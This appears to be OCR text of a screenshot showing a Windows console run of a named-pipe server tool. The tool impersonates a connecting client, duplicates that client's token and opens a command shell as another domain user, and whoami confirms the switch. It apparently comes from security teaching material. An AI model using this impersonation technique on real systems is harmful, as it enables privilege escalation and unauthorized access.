 Administrator: C:\Windows\system32\cmd.exe
C:\Users\Clark.Kent\Desktop>.\CPP-Basic-PipeServer.exe
[*] Pipe name to connect to (max 200 chars): fpipe
[*] Creating named pipe: \\.\pipe\fpipe
[*] Waiting for incoming connections...Got one.
[*] Sending message 'Gooooooooooooood Morning Vietnam...'...Done.
[*] Trying to impersonate client...Success.
[*] Trying to open Thread token...Success.
[*] Reverting back to server thread context...Success.
[+] UserSID: S-1-5-21-2893926767-1972781867-55757889-1108
[+] TokenType: ImpersonationToken
[+] ImpersonationLevel: SecurityImpersonation
[*] Trying to duplicate impersonated token...Success!
[+] UserSID: S-1-5-21-2893926767-1972781867-55757889-1108
[+] TokenType: PrimaryToken
[!] Setting Generic Allow-ALL Window & Desktop access rights. Be sure to revert thisGettinng current proc
w...Success.
Setting Security of current Proccess Window...Success.
Getting current Desktop..Success
Setting Security of current Desktop...Success
[*] Trying to launch C:\Windows\system32\cmd.exe...Success.
C:\Users\Clark.Kent\Desktop>
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
monkeyisland\dark.klent
C:\Windows\system32>